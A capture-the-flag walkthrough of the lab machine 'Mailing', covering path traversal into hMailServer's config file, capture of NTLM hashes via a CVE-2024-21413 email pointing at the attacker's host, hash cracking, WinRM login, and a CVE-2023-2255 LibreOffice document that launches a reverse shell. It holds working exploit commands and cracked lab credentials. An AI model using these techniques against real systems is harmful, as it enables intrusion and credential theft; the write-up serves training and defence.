Mailing
Introduction
In this walkthrough, I worked on Mailing, an easy-difficulty Windows machine running hMailServer. The machine also hosts a website vulnerable to Path Traversal. I exploited this vulnerability to access the hMailServer configuration file, which revealed the Administrator password hash. I successfully cracked this hash to obtain the Administrator password for the email account.
Next, I leveraged CVE-2024-21413 in the Windows Mail application on the remote host to capture the NTLM hash for the user maya. Using this hash, I cracked it offline to retrieve maya’s password and gained access to the system as maya via WinRM.
For privilege escalation, I exploited CVE-2023-2255 in LibreOffice, which allowed me to escalate privileges and gain higher-level access to the system.
Nmap
TCP

Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP

Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 25,587,465 (SMTP)

Mail Server is most probably open relay:
1
telnet $IP 25

But the script says not:
1
nmap -p25 -Pn --script smtp-open-relay $IP
Port 110,143,993 (POP3, IMAP)
1
telnet $IP 143
Port 139/445
smbclient
1
smbclient -L //$IP/ -N
NT_STATUS_ACCESS_DENIED
enum4linux
1
enum4linux $IPNo result.
Port 5985 (WinRM)
Web
Port 80
Add domain to /etc/hosts file and visit the website:
Gobuster Scan
I saw from Wappalyzer that page uses PHP that’s why I am gonna include php extension in search too.
1

gobuster dir -u http://mailing.htb/ -w /usr/share/wordlists/dirb/common.txt -t 42 -x .php
I didn’t find anything interesting navigating to that pages and directories.

In the website we see the option for downloading instructions:
Let’s intercept that request and analyze.
Exploitation
hMAilServer 4.4.2 - ‘PHPWebAdmin’ File Inclusion

We don’t have initialize.php at all:
I analyzed instructions.pdf file but didn’t find anything interesting there.
From the GET request we can see obviously that donwload.php file tries to include file instructions.pdf. Let’s try to abuse this include functionality.
Absolute Path

I tried to include with absolute path first
Path Traversal

I tried first with one

../and then with two../../and the latter worked.RFI

Using this I included php.ini file:
1
GET /download.php?file=..%2F..%2FProgram%20Files%2FPHP8.3.3%2Fphp.ini HTTP/1.1

As we are running hMailServer I tried including hMailServer.ini file from:
\Program Files (x86)\hMailServer\Bin\hMailServer.INI


I checked this for password reuse:
1
sudo nxc smb $IP -u administrator -p 'homenetworkingadministrator' --shares


Then I tried logging in IMAP server using these credentials and it worked:

We don’t have any emails in IMAP or POP3.
Let’s perform SMTP user enum and identify who could configure hMailServer so that we can use this password against their account.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
[Directories]
ProgramFolder=C:\Program Files (x86)\hMailServer
DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
DataFolder=C:\Program Files (x86)\hMailServer\Data
LogFolder=C:\Program Files (x86)\hMailServer\Logs
TempFolder=C:\Program Files (x86)\hMailServer\Temp
EventFolder=C:\Program Files (x86)\hMailServer\Events
[GUILanguages]
ValidLanguages=english,swedish
[Security]
AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
[Database]
Type=MSSQLCE
Username=
Password=0a9f8ad8bf896b501dde74f08efd7e4c
PasswordEncryption=1
Port=0
Server=
Database=hMailServer
Internal=1
The hMailServer uses a specific kind of encryption where, in order to decrypt the password field we need to have AdministratorPassword (which we already have) however the problem in order to decrypt that password and use script mentioned in exploit we need to have hMailServer installed on our system.
As we have SMTP protocol, we likely have Mail Client to send emails, and this can be approved from instructions.pdf we obtained before;
Windows Mail is default mail client for Windows machines.

Searching for exploits against this client we encounted CVE discovered in 2024: CVE-2024-21413
We can obtain NTLM hashes of users form instructions.pdf we remember the user maya where in example they send an email, let’s try this PoC with that username.
1
sudo responder -I tun0 -dwv
1
python3 CVE-2024-21413.py --server "mailing.htb" --port 25 --username administrator@mailing.htb --password homenetworkingadministrator --sender "administrator@mailing.htb" --recipient "maya@mailing.htb" --url '\\10.10.14.27\test\meeting' --subject "PoC"
1
python3 CVE-2024-21413.py --server "mailing.htb" --port 587 --username administrator@mailing.htb --password homenetworkingadministrator --sender "administrator@mailing.htb" --recipient "maya@mailing.htb" --url '\\10.10.14.27\test\meeting' --subject "PoC"

1
hashcat -m 5600 maya.hash /usr/share/wordlists/rockyou.txt
Now we can use this to connect to the machine with evil-winrm:
1
evil-winrm -i $IP -u maya -p 'm4y4ngs4ri'
Privilege Escalation

I have write access to SMB share I am gonna put there .lnk file and wait for connection.
1
sudo nxc smb $IP -u maya -p 'm4y4ngs4ri' --shares

1
python3 hashgrab.py 10.10.14.27 link
https://github.com/xct/hashgrab
And run responder:
1
sudo responder -I tun0 -dwv
Credentials
1
2
3
Administrator : homenetworkingadministrator (hMailServer)
0a9f8ad8bf896b501dde74f08efd7e4c
maya : m4y4ngs4ri
OSCP Checklist
PayloadAllTheThings - Windows Privilege Escalation
- Situational Awareness
- SeImpersonatePrivilege
- SeBackupPrivilege
- SeDebugPrivilege
- SeRestorePrivilege
- SeTakeOwnershipPrivilege
- SeManageVolumePrivilege
- SeMachineAccountPrivilege
- Gaining Full Privileges
- FullPowers
- PowerShell History(Transcription, Script Logging)
- Sensitive Files
- Insecure Service Executables
- binpath

- DLL hijacking
- Unquoted Service Path

- Scheduled Tasks
- Application-based exploits
- Detailed Paper about other privileges
- Kernel Exploits
- When you’re on a Windows box make sure to check the root directory of the local drive volume, each user directory as well as their Desktop and Documents folders, the Program Files folder (usually the x86 one), as well as their PowerShell history if you want to be extra thorough. Do these before using something like winPEAS to save time if you end up finding a config file or script with credentials in it.
[Privileged File Write EOP] (https://swisskyrepo.github.io/InternalAllTheThings/redteam/escalation/windows-privilege-escalation/)

There is this scheduled task but it is run as maya.

Enumerating installed x64 applications I have identified LibreOffice 7.4.0.1 is installed:
1
Get-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\*" | select displayname
When searching for public exploits I found CVE-2023-2255 exploit.
Improper access control in editor components of The Document Foundation LibreOffice allowed an attacker to craft a document that would cause external links to be loaded without prompt. In the affected versions of LibreOffice documents that used “floating frames” linked to external files, would load the contents of those frames without prompting the user for permission to do so.
1
python3 CVE-2023-2255.py --cmd "c:\tools\reverse.exe" --output "exploit.odt:"

Then put exploit.odt into Important Documents share and reverse.exe into the place where you want it to be. Then wait for connection.
Mitigation
- Patch hMailServer and regularly monitor for vulnerabilities like Path Traversal to prevent unauthorized access to sensitive configuration files.
- Use secure storage mechanisms for sensitive data, such as passwords, and avoid plaintext storage of credentials.
- Update Windows Mail and all associated software to protect against CVE-2024-21413 and similar vulnerabilities that allow NTLM hash extraction.
- Regularly rotate and enforce strong password policies to defend against hash-cracking attacks.
- Regularly update LibreOffice and apply patches for known vulnerabilities like CVE-2023-2255 to prevent privilege escalation.
- Implement multi-factor authentication (MFA) for all remote access protocols like WinRM to enhance security.